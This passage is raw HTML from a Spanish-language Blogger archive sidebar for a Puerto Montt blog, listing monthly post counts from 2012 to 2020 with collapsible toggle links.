<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
